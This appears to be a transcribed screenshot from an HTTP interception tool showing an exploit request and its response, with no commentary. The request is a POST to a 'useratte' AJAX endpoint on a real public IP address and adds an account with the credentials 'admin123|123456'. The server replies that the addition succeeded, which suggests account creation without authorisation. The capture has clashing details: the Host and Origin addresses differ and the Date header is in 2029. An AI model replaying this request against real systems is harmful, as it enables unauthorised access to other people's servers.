 请求
美化 Raw Hex \n
1 POST /useratte/inc/useratteajax.php HTTP/1.1
2 Host: 113.140.35.82:8443
3 Cookie: PHPSESSID=c87309d993fcf19a24f7a9eb1d0390cd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded;
9 Content-Length: 68
10 Origin: https://218.205.129.204:8443
11 Referer: https://218.205.129.204:8443/useratte/web.php
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19 src=web&type=add&id=auto&value=admin123|123456&time_begin=&time_end=
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Jun 2029 07:29:46 GMT
3 Server: Apache/2.2.4 (Unix) PHP/4.4.6 mod_ssl/2.2.4 OpenSSL/0.9.8b
4 X-Powered-By: PHP/4.4.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 55
9 Connection: close
10 Content-Type: text/html; charset=gb2312
11
12 <script>
alert('添加成功!');
location='web.php';
</script>